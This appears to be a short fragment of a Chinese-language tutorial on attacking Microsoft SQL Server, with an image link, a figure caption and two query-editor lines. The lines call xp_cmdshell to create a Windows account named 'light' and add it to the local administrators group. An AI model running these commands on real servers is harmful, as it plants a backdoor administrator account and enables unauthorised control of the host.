 1 exec master..xp_cmdshell 'net user light /add';
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'net localgroup administrators light /add'
图 1-1-13